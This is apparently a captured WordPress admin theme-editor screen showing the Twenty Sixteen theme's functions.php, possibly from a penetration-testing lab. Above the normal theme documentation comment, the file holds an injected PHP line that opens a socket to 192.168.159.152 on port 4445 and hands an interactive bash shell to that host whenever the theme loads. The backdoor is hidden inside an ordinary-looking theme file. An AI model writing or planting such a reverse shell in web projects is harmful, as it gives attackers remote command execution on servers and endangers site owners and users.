 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 2
Users
Tools
Settings
Slideshow
Collapse menu
Twenty Sixteen: Theme Functions (functions.php)
<?php
system('php -r \'$sock=fsockopen("192.168.159.152","4445");exec("/bin/bash -i <&3 >&3 2>&3");\'');
/**
* Twenty Sixteen functions and definitions
*
* Set up the theme and provides some helper functions, which are used in the
* theme as custom template tags. Others are attached to action and filter
* hooks in WordPress to change core functionality.
*
* When using a child theme you can override certain functions (those wrapped
* in a function_exists() call) by defining them first in your child theme's
* functions.php file. The child theme's functions.php file is included before
* the parent theme's file, so the child theme functions would be used.
*
* @link https://codex.wordpress.org/Theme_Development
* @link https://codex.wordpress.org/Child_Themes
*
* Functions that are not pluggable (not wrapped in function_exists()) are
* instead attached to a filter or action hook.
*
* For more information on hooks, actions, and filters,
* {@link https://codex.wordpress.org/Plugin_API}
*
* @package WordPress
* @subpackage Twenty_Sixteen
* @since Twenty Sixteen 1.0
*/
Documentation: Function Name... Look Up
Update File